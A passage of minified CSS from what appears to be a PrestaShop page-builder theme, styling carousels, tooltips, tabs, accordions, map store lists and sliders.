.owl-buttons{position:absolute;width:50px;bottom:-20px;left:50%;margin-left:-25px}.owl-theme .owl-buttons div{width:30px;height:40px;line-height:40px;color:transparent;text-align:center;transition:all 0.5s;position:absolute;top:50%;margin-top:-20px;border-radius:20px}.owl-theme .owl-buttons div:before{content:"\f105";font-family:"FontAwesome";color:#999;font-size:20px;display:block;transition:all 0.5s}.owl-theme .owl-buttons div.owl-prev{left:-5px}.owl-theme .owl-buttons div.owl-prev:before{content:"\f104"}.owl-theme .owl-buttons div.owl-next{right:-5px}.owl-theme .owl-buttons div:hover:before{color:#f04275}.controls-left .owl-theme .owl-buttons{position:absolute;width:90px;top:-30px;left:15px}.rtl .controls-left .owl-theme .owl-buttons{right:15px;left:auto}.controls-right .owl-theme .owl-buttons{position:absolute;width:90px;top:-30px;right:15px}.rtl .controls-right .owl-theme .owl-buttons{left:15px;right:auto}.controls-center .owl-theme .owl-buttons{position:absolute;width:90px;top:-30px;left:50%;margin-left:-45px}.owl-theme .owl-controls.clickable .owl-buttons div:hover{opacity:1;filter:alpha(opacity=100);text-decoration:none}.owl-theme .owl-controls .owl-pagination{margin:10px 0}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls span{display:block;width:9px;height:9px;margin:0 4px;border-radius:100%;background:#ddd}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#222}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(../../modules/appagebuilder/views/img/AjaxLoader.gif) no-repeat center center}@charset "UTF-8";.slick-arrows .slick-arrow{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;z-index:9;cursor:pointer;background:transparent;color:transparent;top:50%;padding:0;border:none;outline:none;color:#000;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.slick-arrows .slick-arrow:hover,.slick-arrows .slick-arrow:focus{outline:none}.slick-arrows .slick-arrow.slick-disabled{opacity:.2;filter:alpha(opacity=20);cursor:no-drop}.slick-arrows .slick-arrow:before{font-size:14px;display:block;font-family:"FontAwesome";opacity:1;filter:alpha(opacity=100)}.slick-arrows .slick-arrow.slick-prev{left:-25px}[dir="rtl"] .slick-arrows .slick-arrow.slick-prev{left:auto;right:-25px}.slick-arrows .slick-arrow.slick-prev:before{content:""}[dir="rtl"] .slick-arrows .slick-arrow.slick-prev:before{content:""}.slick-arrows .slick-arrow.slick-next{right:-25px}[dir="rtl"] .slick-arrows .slick-arrow.slick-next{left:-25px;right:auto}.slick-arrows .slick-arrow.slick-next:before{content:""}[dir="rtl"] .slick-arrows .slick-arrow.slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:.2;filter:alpha(opacity=20)}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:"FontAwesome";font-size:10px;line-height:20px;text-align:center;color:#000;opacity:.25;filter:alpha(opacity=25)}.slick-dots li.slick-active button:before{color:#000;opacity:1;filter:alpha(opacity=100)}.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;padding:0;margin-left:-15px;margin-right:-15px}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{outline:0;float:left;height:100%;min-height:1px;padding-left:15px;padding-right:15px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide .slick-slide{padding-left:0;padding-right:0}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-row.hide-loading .timeline-wrapper{display:none}.slick-loading{display:none}.slick-loaded{display:block}.litetooltip-wrapper{position:absolute;font:normal 90% Verdana;z-index:10000;display:block;visibility:visible;min-width:100px}.litetooltip-wrapper.incontainer{position:relative}.litetooltip-wrapper.incontainer .tooltip-content{position:relative}.litetooltip-wrapper.top,.litetooltip-wrapper.top-left,.litetooltip-wrapper.top-right{margin-top:-3px;padding:5px 0 10px 0}.litetooltip-wrapper.right,.litetooltip-wrapper.right-top,.litetooltip-wrapper.right-bottom{margin-left:3px;padding:0 5px 0 10px}.litetooltip-wrapper.bottom,.litetooltip-wrapper.bottom-left,.litetooltip-wrapper.bottom-right{margin-top:3px;padding:10px 0 5px 0}.litetooltip-wrapper.left,.litetooltip-wrapper.left-top,.litetooltip-wrapper.left-bottom{margin-left:-3px;padding:0 10px 0 5px}.litetooltip-wrapper .tooltip-arrow{border-color:transparent;border-style:solid;width:0;height:0;padding:0}.litetooltip-wrapper .tooltip-arrow.top{margin-left:-8px;position:absolute;left:50%;bottom:0;border-width:10px 8px 0 8px}.litetooltip-wrapper .tooltip-arrow.top-left{margin-left:8px;left:0;bottom:0;position:absolute;border-width:10px 8px 0 8px}.litetooltip-wrapper .tooltip-arrow.top-right{margin-right:8px;right:0;bottom:0;position:absolute;border-width:10px 8px 0 8px}.litetooltip-wrapper .tooltip-arrow.right{margin-top:-8px;position:absolute;top:50%;left:0;border-width:8px 10px 8px 0}.litetooltip-wrapper .tooltip-arrow.right-top{margin-bottom:8px;position:absolute;bottom:0;left:0;border-width:8px 10px 8px 0}.litetooltip-wrapper .tooltip-arrow.right-bottom{margin-top:8px;position:absolute;top:0;left:0;border-width:8px 10px 8px 0}.litetooltip-wrapper .tooltip-arrow.bottom{margin-left:-8px;position:absolute;left:50%;top:0;border-width:0 8px 10px 8px}.litetooltip-wrapper .tooltip-arrow.bottom-left{margin-left:8px;position:absolute;left:0;top:0;border-width:0 8px 10px 8px}.litetooltip-wrapper .tooltip-arrow.bottom-right{margin-right:8px;position:absolute;right:0;top:0;border-width:0 8px 10px 8px}.litetooltip-wrapper .tooltip-arrow.left{margin-top:-8px;position:absolute;top:50%;right:0;border-width:8px 0 8px 10px}.litetooltip-wrapper .tooltip-arrow.left-top{margin-bottom:8px;position:absolute;bottom:0;right:0;border-width:8px 0 8px 10px}.litetooltip-wrapper .tooltip-arrow.left-bottom{margin-top:8px;position:absolute;top:0;right:0;border-width:8px 0 8px 10px}.litetooltip-wrapper .tooltip-content{padding:10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;min-width:90px}.litetooltip-wrapper .tooltip-content .clear{clear:both}.litetooltip-wrapper .tooltip-content>p{padding-left:3px}.litetooltip-wrapper .tooltip-menu{padding:0;margin:0;float:left}.litetooltip-wrapper .tooltip-menu ul,.litetooltip-wrapper .tooltip-menu ol{margin:0;padding:0;width:100%;float:left;clear:both}.litetooltip-wrapper .tooltip-menu li{padding:0;margin:0;list-style:none;float:left;border:solid 1px;clear:both;width:100%;overflow:hidden}.litetooltip-wrapper .tooltip-menu a{display:block;text-decoration:none;padding:5px;margin:0;clear:both;min-width:100%;width:100%;float:left}.litetooltip-wrapper .tooltip-menu.AlizarinCrimson{background:#df3030}.litetooltip-wrapper .tooltip-menu.AlizarinCrimson li{border-color:#df3030;border-bottom:solid 1px #d12b2b}.litetooltip-wrapper .tooltip-menu.AlizarinCrimson a{color:#fff}.litetooltip-wrapper .tooltip-menu.AlizarinCrimson a:hover{color:#000;background:#f79992}.litetooltip-wrapper .tooltip-menu.Geradline{background:#f79992}.litetooltip-wrapper .tooltip-menu.Geradline li{border-color:#f79992;border-bottom:solid 1px #ea8880}.litetooltip-wrapper .tooltip-menu.Geradline a{color:#000}.litetooltip-wrapper .tooltip-menu.Geradline a:hover{color:#fff;background:#ee6a60}.litetooltip-wrapper .tooltip-menu.Conifer{background:#a2d959}.litetooltip-wrapper .tooltip-menu.Conifer li{border-color:#a2d959;border-bottom:solid 1px #94c652}.litetooltip-wrapper .tooltip-menu.Conifer a{color:#000}.litetooltip-wrapper .tooltip-menu.Conifer a:hover{color:#fff;background:#7fba00}.litetooltip-wrapper .tooltip-menu.Spindle{background:#bfd9f0}.litetooltip-wrapper .tooltip-menu.Spindle li{border-color:#bfd9f0;border-bottom:solid 1px #d2e0ec}.litetooltip-wrapper .tooltip-menu.Spindle a{color:#000}.litetooltip-wrapper .tooltip-menu.Spindle a:hover{color:#fff;background:#69c}.litetooltip-wrapper .tooltip-menu.BostonBlue{background:#69c}.litetooltip-wrapper .tooltip-menu.BostonBlue li{border-color:#69c;border-bottom:solid 1px #4f83b7}.litetooltip-wrapper .tooltip-menu.BostonBlue a{color:#fff}.litetooltip-wrapper .tooltip-menu.BostonBlue a:hover{color:#000;background:#bfd9f0}.litetooltip-wrapper .tooltip-menu.CarrotOrange{background:#ed9122}.litetooltip-wrapper .tooltip-menu.CarrotOrange li{border-color:#ed9122;border-bottom:solid 1px #d47f19}.litetooltip-wrapper .tooltip-menu.CarrotOrange a{color:#fff}.litetooltip-wrapper .tooltip-menu.CarrotOrange a:hover{color:#000;background:#fecf3d}.litetooltip-wrapper .tooltip-menu.Affair{background:#7c4d94}.litetooltip-wrapper .tooltip-menu.Affair li{border-color:#7c4d94;border-bottom:solid 1px #8d60a4}.litetooltip-wrapper .tooltip-menu.Affair a{color:#000}.litetooltip-wrapper .tooltip-menu.Affair a:hover{color:#fff;background:#a778bf}.litetooltip-wrapper .tooltip-menu.PaleConifer{background:#bad87a}.litetooltip-wrapper .tooltip-menu.PaleConifer li{border-color:#bad87a;border-bottom:solid 1px #9db963}.litetooltip-wrapper .tooltip-menu.PaleConifer a{color:#000}.litetooltip-wrapper .tooltip-menu.PaleConifer a:hover{background:#f5ffbe}.litetooltip-wrapper .tooltip-menu.BrightSun{background:#fec000}.litetooltip-wrapper .tooltip-menu.BrightSun li{border-color:#fec000;border-bottom:solid 1px #ebb203}.litetooltip-wrapper .tooltip-menu.BrightSun a{color:#000}.litetooltip-wrapper .tooltip-menu.BrightSun a:hover{background:#fecf3d}.litetooltip-wrapper .tooltip-menu.AmazonLemon{background:#7fba00}.litetooltip-wrapper .tooltip-menu.AmazonLemon li{border-color:#7fba00;border-bottom:solid 1px #8ac903}.litetooltip-wrapper .tooltip-menu.AmazonLemon a{color:#000}.litetooltip-wrapper .tooltip-menu.AmazonLemon a:hover{background:#fde910}.litetooltip-wrapper .tooltip-menu.CoffeeConfetti{background:#593737}.litetooltip-wrapper .tooltip-menu.CoffeeConfetti li{border-color:#593737;border-bottom:solid 1px #734f4f}.litetooltip-wrapper .tooltip-menu.CoffeeConfetti a{color:#fff}.litetooltip-wrapper .tooltip-menu.CoffeeConfetti a:hover{color:#000;background:#e9d75a}.litetooltip-wrapper .tooltip-menu.OysterPrim{background:#988d77}.litetooltip-wrapper .tooltip-menu.OysterPrim li{border-color:#988d77;border-bottom:solid 1px #786e59}.litetooltip-wrapper .tooltip-menu.OysterPrim a{color:#000}.litetooltip-wrapper .tooltip-menu.OysterPrim a:hover{background:#fdfeb8}.litetooltip-wrapper .tooltip-menu li.last-child{border-bottom:0}.litetooltip-wrapper .image-right{float:right;margin:0 0 0 5px;padding:2px}.litetooltip-wrapper .image-left{float:left;margin:0 5px 0 0;padding:2px}.litetooltip-wrapper .video-wrapper{padding-bottom:56.26%;position:relative;width:500px}.litetooltip-wrapper .video-wrapper iframe{display:block;width:100%;height:100%;top:0;left:0;position:absolute}.litetooltip-wrapper .template{float:left}.litetooltip-wrapper .template h4{margin:0;padding:2px 4px 4px 4px;color:#fff;font-size:12px;display:block}.litetooltip-wrapper .template p{margin:0;padding:2px 4px;display:block;float:left}.litetooltip-wrapper .template ul,.litetooltip-wrapper .template ol{margin:0;padding:5px 5px 5px 5px;list-style-position:inside}.litetooltip-wrapper .template li{padding:2px 0}.litetooltip-wrapper .template p,.litetooltip-wrapper .template ul,.litetooltip-wrapper .template ol{background:#fff;color:#333}.litetooltip-wrapper .template.AlizarinCrimson,.litetooltip-wrapper .template.AlizarinCrimson h4{background:#df3030}.litetooltip-wrapper .template.RadicalRed,.litetooltip-wrapper .template.RadicalRed h4{background:#ff1e53}.litetooltip-wrapper .template.Geradline,.litetooltip-wrapper .template.Geradline h4{background:#f79992;color:#333}.litetooltip-wrapper .template.Conifer,.litetooltip-wrapper .template.Conifer h4{background:#a2d959}.litetooltip-wrapper .template.Limeade,.litetooltip-wrapper .template.Limeade h4{background:#7fba00}.litetooltip-wrapper .template.AppleGreen,.litetooltip-wrapper .template.AppleGreen h4{background:#4cc744}.litetooltip-wrapper .template.Spindle,.litetooltip-wrapper .template.Spindle h4{background:#bfd9f0;color:#333}.litetooltip-wrapper .template.Danube,.litetooltip-wrapper .template.Danube h4{background:#69c}.litetooltip-wrapper .template.BostonBlue,.litetooltip-wrapper .template.BostonBlue h4{background:#4182c2}.litetooltip-wrapper .template.CarrotOrange,.litetooltip-wrapper .template.CarrotOrange h4{background:#ed9122}.litetooltip-wrapper .template.BrightSun,.litetooltip-wrapper .template.BrightSun h4{background:#fecf3d;color:#333}.litetooltip-wrapper .template.Affair,.litetooltip-wrapper .template.Affair h4{background:#7c4d94}.litetooltip-wrapper .template.HotRed,.litetooltip-wrapper .template.HotRed h4{background:#df3030}.litetooltip-wrapper .template.HotRed p,.litetooltip-wrapper .template.HotRed ul,.litetooltip-wrapper .template.HotRed ol{background:#f79992;color:#000}.litetooltip-wrapper .template.HuskyBlue,.litetooltip-wrapper .template.HuskyBlue h4{background:#4182c2}.litetooltip-wrapper .template.HuskyBlue p,.litetooltip-wrapper .template.HuskyBlue ul,.litetooltip-wrapper .template.HuskyBlue ol{background:#bfd9f0;color:#000}.litetooltip-wrapper .template.MoonAffair,.litetooltip-wrapper .template.MoonAffair h4{background:#7c4d94}.litetooltip-wrapper .template.MoonAffair p,.litetooltip-wrapper .template.MoonAffair ul,.litetooltip-wrapper .template.MoonAffair ol{background:#e8cbf7;color:#000}.litetooltip-wrapper .template.PaleMint,.litetooltip-wrapper .template.PaleMint h4{background:#7fba00}.litetooltip-wrapper .template.PaleMint p,.litetooltip-wrapper .template.PaleMint ul,.litetooltip-wrapper .template.PaleMint ol{background:#f5ffbe;color:#000}.litetooltip-wrapper .template.BlueRomance,.litetooltip-wrapper .template.BlueRomance h4{background:#06f}.litetooltip-wrapper .template.BlueRomance p,.litetooltip-wrapper .template.BlueRomance ul,.litetooltip-wrapper .template.BlueRomance ol{background:#d2f6de;color:#000}.litetooltip-wrapper .template.AmazonLemon,.litetooltip-wrapper .template.AmazonLemon h4{background:#7fba00}.litetooltip-wrapper .template.AmazonLemon p,.litetooltip-wrapper .template.AmazonLemon ul,.litetooltip-wrapper .template.AmazonLemon ol{background:#fde910;color:#000}.litetooltip-wrapper .template.LimeConfier,.litetooltip-wrapper .template.LimeConfier h4{background:#7fba00}.litetooltip-wrapper .template.LimeConfier p,.litetooltip-wrapper .template.LimeConfier ul,.litetooltip-wrapper .template.LimeConfier ol{background:#a2d959;color:#000}.litetooltip-wrapper .template.MustardSun,.litetooltip-wrapper .template.MustardSun h4{background:#ed9122}.litetooltip-wrapper .template.MustardSun p,.litetooltip-wrapper .template.MustardSun ul,.litetooltip-wrapper .template.MustardSun ol{background:#fecf3d;color:#000}.litetooltip-wrapper .template.AtollSea,.litetooltip-wrapper .template.AtollSea h4{background:#0a6f75}.litetooltip-wrapper .template.AtollSea p,.litetooltip-wrapper .template.AtollSea ul,.litetooltip-wrapper .template.AtollSea ol{background:#fecf3d;color:#000}.litetooltip-wrapper .template.BlazeOrange,.litetooltip-wrapper .template.BlazeOrange h4{background:#f60}.litetooltip-wrapper .template.BlazeOrange p,.litetooltip-wrapper .template.BlazeOrange ul,.litetooltip-wrapper .template.BlazeOrange ol{background:#0a6f75;color:#fff}.litetooltip-wrapper .template.CoffeeConfetti,.litetooltip-wrapper .template.CoffeeConfetti h4{background:#593737}.litetooltip-wrapper .template.CoffeeConfetti p,.litetooltip-wrapper .template.CoffeeConfetti ul,.litetooltip-wrapper .template.CoffeeConfetti ol{background:#e9d75a;color:#000}.litetooltip-wrapper .template.OysterPrim,.litetooltip-wrapper .template.OysterPrim h4{background:#988d77}.litetooltip-wrapper .template.OysterPrim p,.litetooltip-wrapper .template.OysterPrim ul,.litetooltip-wrapper .template.OysterPrim ol{background:#fdfeb8;color:#000}.litetooltip-hotspot-wrapper{position:relative;width:100%;height:auto;z-index:1}.litetooltip-hotspot-container{position:relative;height:0}.litetooltip-hotspot-container img{position:absolute;top:0;left:0;z-index:2}.litetooltip-hotspot-container .hotspot{position:absolute;z-index:3;cursor:pointer}.litetooltip-hotspot-container .hotspot .data-container{display:none}.litetooltip-hotspot-container .blink{opacity:.8;-moz-opacity:.8;animation:litetooltip_hotspot_blink .6s ease-in infinite;-moz-animation:litetooltip_hotspot_blink .6s ease-in infinite;-ms-animation:litetooltip_hotspot_blink .6s ease-in infinite;-webkit-animation:litetooltip_hotspot_blink .6s ease-in infinite}@keyframes litetooltip_hotspot_blink{to{opacity:.3}}@-webkit-keyframes litetooltip_hotspot_blink{to{opacity:.3}}@-moz-keyframes litetooltip_hotspot_blink{to{opacity:.3;-moz-opacity:.3}}@-ms-keyframes litetooltip_hotspot_blink{to{opacity:.3}}.ApColumn .block{margin-bottom:30px}@media (max-width:1199px){.ApColumn .block{margin-bottom:18px}}.ApColumn .title_block{padding:0;margin:0 0 15px;font-size:24px}@media (max-width:767px){.ApColumn .title_block{font-size:25px}}.bg-fullwidth{position:relative}.bg-fullwidth:before{content:"";padding:0 1000px;width:100%;overflow:hidden;position:absolute;height:100%;display:block!important;top:0;box-sizing:content-box;margin-left:-1000px}.rtl .bg-fullwidth:before{margin-right:-1000px;margin-left:inherit}.block-toggler .title,.footer-container .links .title{cursor:pointer;position:relative}.block-toggler .title .collapse-icons .remove,.footer-container .links .title .collapse-icons .remove{display:none}.block-toggler .title[aria-expanded="true"] .collapse-icons .add,.footer-container .links .title[aria-expanded="true"] .collapse-icons .add{display:none}.block-toggler .title[aria-expanded="true"] .collapse-icons .remove,.footer-container .links .title[aria-expanded="true"] .collapse-icons .remove{display:block}.block-toggler .navbar-toggler,.footer-container .links .navbar-toggler{display:block;padding:0;width:30px;height:30px;position:absolute;top:0;right:0}.rtl .block-toggler .navbar-toggler,.rtl .footer-container .links .navbar-toggler{left:0;right:auto}.block-toggler .navbar-toggler i,.footer-container .links .navbar-toggler i{width:30px;height:30px;line-height:30px;text-align:center}@media (min-width:768px){.block-toggler.accordion_small_screen .collapse-icons,.footer-container .links.accordion_small_screen .collapse-icons{display:none}}.block-toggler.accordion_small_screen .collapse,.footer-container .links.accordion_small_screen .collapse{display:block}@media (min-width:768px){.block-toggler.accordion_small_screen .collapse,.footer-container .links.accordion_small_screen .collapse{height:100%!important}}@media (max-width:767px){.block-toggler.accordion_small_screen .collapse,.footer-container .links.accordion_small_screen .collapse{display:none}.block-toggler.accordion_small_screen .collapse.in,.footer-container .links.accordion_small_screen .collapse.in{display:block}}.alert{text-align:left;margin-top:15px;padding-left:35px;position:relative;letter-spacing:1px}.rtl .alert{text-align:right}.rtl .alert{padding-right:35px;padding-left:inherit}.alert:before{font-family:"FontAwesome";font-size:14px;vertical-align:-2px;padding-right:7px;float:left;position:absolute;left:15px;top:13px}.rtl .alert:before{padding-left:7px;padding-right:inherit}.rtl .alert:before{float:right}.rtl .alert:before{right:15px;left:auto}.alert.alert-success:before{content:"\f00c"}.alert.alert-warning:before{content:"\f071"}.alert.alert-info:before{content:"\f05a"}.alert.alert-danger:before{content:"\f00d"}.ap-accordion .in{display:block}.ap-accordion .panel-group .panel-default .panel-title{border-top:1px solid transparent;padding:0;margin-bottom:0;font-size:12px}.ap-accordion .panel-group .panel-default .panel-title .collapsed{display:block;font-weight:400}.ap-accordion .panel-default{border:1px solid transparent;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.ap-accordion .panel-default .panel-title{text-transform:none;background:#f0f0f0;position:relative;font-weight:400}.ap-accordion .panel-default .panel-title a:before{background:none;content:"arrow_drop_up";cursor:pointer;display:block;font-family:"Material Icons";font-size:25px;position:absolute;left:auto;right:0;top:0;width:auto}.ap-accordion .panel-default .panel-title .collapsed:before{background:none;content:"arrow_drop_down";cursor:pointer;display:block;font-family:"Material Icons";font-size:25px;position:absolute;left:auto;right:0;top:0;width:auto}.ap-accordion .panel-default .panel-heading{background:#f0f0f0;border:1px solid #f0f0f0}.ap-accordion .panel-default>.panel-heading+.panel-collapse .panel-body{border:1px solid #f0f0f0}.tabs-below .nav-tabs,.tabs-right .nav-tabs,.tabs-left .nav-tabs{border-bottom:0}.tab-content .tab-pane,.tab-content .pill-pane,.pill-content .tab-pane,.pill-content .pill-pane{display:none}.tab-content .active,.pill-content .active{display:block}.tabs-below .nav-tabs{border-top:1px solid #eee}.tabs-below .nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below .nav-tabs>li>a{-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.rtl .tabs-below .nav-tabs>li>a{-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below .nav-tabs>li>a:hover,.tabs-below .nav-tabs>li>a:focus{border-top-color:#eee;border-bottom-color:transparent}.tabs-below .nav-tabs>.active a,.tabs-below .nav-tabs>.active a:hover,.tabs-below .nav-tabs>.active a:focus{border-color:transparent #eee #eee #eee}.tabs-left .nav-tabs>li,.tabs-right .nav-tabs>li{float:none}.tabs-left .nav-tabs>li>a,.tabs-right .nav-tabs>li>a{min-width:74px;margin-bottom:3px;margin-right:0}.rtl .tabs-left .nav-tabs>li>a,.rtl .tabs-right .nav-tabs>li>a{margin-left:0;margin-right:inherit}.tabs-left .nav-tabs{float:left;border-right:1px solid #eee}.rtl .tabs-left .nav-tabs{float:right}.rtl .tabs-left .nav-tabs{border-left:1px solid #eee;border-right:inherit}.tabs-left .nav-tabs>li>a{margin-right:-1px;-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.rtl .tabs-left .nav-tabs>li>a{margin-left:-1px;margin-right:inherit}.rtl .tabs-left .nav-tabs>li>a{-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-left .nav-tabs>li>a:hover,.tabs-left .nav-tabs>li>a:focus{border-color:#eee #eee #eee #eee}.tabs-left .nav-tabs .active>a,.tabs-left .nav-tabs .active>a:hover,.tabs-left .nav-tabs .active>a:focus{border-color:#eee transparent #eee #eee;*border-right-color:#FFF}.tabs-right .nav-tabs{float:right;border-left:1px solid #eee}.rtl .tabs-right .nav-tabs{float:left}.rtl .tabs-right .nav-tabs{border-right:1px solid #eee;border-left:inherit}.tabs-right .nav-tabs>li>a{margin-left:-1px;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.rtl .tabs-right .nav-tabs>li>a{margin-right:-1px;margin-left:inherit}.rtl .tabs-right .nav-tabs>li>a{-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-right .nav-tabs>li>a:hover,.tabs-right .nav-tabs>li>a:focus{border-color:#eee #eee #eee #eee}.tabs-right .nav-tabs .active>a,.tabs-right .nav-tabs .active a:hover,.tabs-right .nav-tabs .active a:focus{border-color:#eee #eee #eee transparent;*border-left-color:#fff}.widget-tabs li{padding:5px 8px;border:1px solid transparent;text-transform:uppercase}.widget-tabs li a{color:#000}.widget-tabs li.active{border:1px solid #f04275}.widget-tabs li.active a{color:#f04275}.block .nav-pills>li.active>a{position:relative}.block .nav-pills>li.active>a:before{content:"\f0d7";position:absolute;bottom:-7px;height:10px;line-height:10px;font-family:"FontAwesome";color:#f04275;font-size:19px;z-index:9;right:50%;margin-right:-4px}.rtl .block .nav-pills>li.active>a:before{left:50%;right:auto}.rtl .block .nav-pills>li.active>a:before{margin-left:-4px;margin-right:inherit}.block .panel-group{margin-bottom:0}.nav-tabs{border-bottom:1px solid transparent;padding-bottom:20px}.nav-tabs>li>a{color:#767676;border-bottom:2px solid transparent;text-transform:uppercase}.nav-tabs>li.active a,.nav-tabs>li.active a:hover,.nav-tabs>li.active a:focus{border:1px solid transparent;background:#eee;border-bottom:2px solid #c0c700;color:#000}div[id^="google-maps"]{position:relative}div[id^="gmap-stores-list"]{overflow:auto!important}div[id^="gmap-stores-list"]>ul{margin:30px}.display-list-store{background-color:#6cabd5;float:left}.rtl .display-list-store{float:right}.gmap-stores-content,.gmap-content{display:inline-block;margin:0;padding:0;position:relative}.not-display-list-store .gmap-stores-content,.not-display-list-store .gmap-content{width:100%}.gmap-cover{width:100%}.item-gmap-store{cursor:pointer;border-bottom:1px solid rgba(0,0,0,.2);padding:10px 15px;text-transform:uppercase;color:#FFF;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.item-gmap-store:hover{color:#000;border-bottom:1px solid rgba(0,0,0,.4);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.item-gmap-store .icon-map-marker{margin-right:6px;font-size:120%}.rtl .item-gmap-store .icon-map-marker{margin-left:6px;margin-right:inherit}.item-gmap-store text{font-size:85%}.box-show-more{text-align:center}.box-show-more a.btn{background:none;clear:both;text-align:center;height:40px;line-height:40px;display:inline-block;padding:0 15px;margin-top:10px;margin-bottom:30px;display:none;font-size:12px;padding:0 30px;color:#222;font-weight:400;border-bottom:1px solid}.box-show-more a.btn:hover{background:none;color:#f04275;letter-spacing:4px}.box-show-more a.btn .fa{margin-left:5px}.rtl .box-show-more a.btn .fa{margin-right:5px;margin-left:inherit}.box-show-more.open a.btn{display:inline-block}.ap_image .has-animation{opacity:0;filter:alpha(opacity=0)}.ap_image .has-animation.animated{opacity:1;filter:alpha(opacity=100)}.full-slider .carousel-inner{position:relative;overflow:hidden;width:100%;height:100%;background:transparent}.full-slider .carousel-inner .item{width:100%;height:100%}.full-slider .content-slider{position:absolute;top:35%;color:#FFF;left:0;right:0;text-align:center}.full-slider .content-slider h3{font-size:60px;text-transform:uppercase;font-weight:400}.full-slider .content-slider p{margin-top:30px;background:#c70005;padding:10px 20px;display:inline-block;text-transform:uppercase;font-size:1rem}.full-slider .carousel-control{top:50%;width:40px;height:40px;background-color:#121212;background-color:rgba(18,18,18,.52);zoom:1;background-color:transparent\9}.full-slider .carousel-control.left{left:10px}.rtl .full-slider .carousel-control.left{right:10px;left:auto}.full-slider .carousel-control.right{right:10px}.rtl .full-slider .carousel-control.right{left:10px;right:auto}.embed-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.embed-responsive iframe,.embed-responsive object,.embed-responsive embed{position:absolute;top:0;width:100%;height:100%;left:0}.rtl .embed-responsive iframe,.rtl .embed-responsive object,.rtl .embed-responsive embed{right:0;left:auto}.cover-live-edit{width:100%;border-top:1px solid #eee}.cover-live-edit .link-to-back-end{text-decoration:none;color:#FFF;z-index:9999;background-color:rgba(204,153,0,.5);padding:5px;position:relative;-moz-box-shadow:0 0 5px #bdbdbd;-webkit-box-shadow:0 0 5px #bdbdbd;-o-box-shadow:0 0 5px #bdbdbd;-ms-box-shadow:0 0 5px #bdbdbd;box-shadow:0 0 5px #bdbdbd;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.cover-live-edit .link-to-back-end:hover{background-color:#00e676;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ap-cover-hook{border:1px solid #eee;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ap-cover-hook:hover{border:1px dashed #f04275;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.leo-more-info{background-color:#FFF;position:absolute;z-index:9;top:0;width:0;height:100%;overflow:hidden;right:0;float:left;text-align:left;padding:5px 0 10px;-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-o-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-ms-box-shadow:0 5px 20px 0 rgba(0,0,0,.15);box-shadow:0 5px 20px 0 rgba(0,0,0,.15);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;opacity:0;filter:alpha(opacity=0)}.rtl .leo-more-info{left:0;right:auto}.rtl 